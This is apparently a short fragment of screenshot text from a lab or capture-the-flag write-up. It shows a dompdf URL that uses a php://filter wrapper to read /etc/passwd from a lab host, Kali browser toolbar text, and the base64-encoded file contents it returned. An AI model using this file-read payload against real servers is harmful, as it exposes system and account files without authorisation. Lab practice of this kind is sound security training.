 10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 of 1 − + Automatic Zoom
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL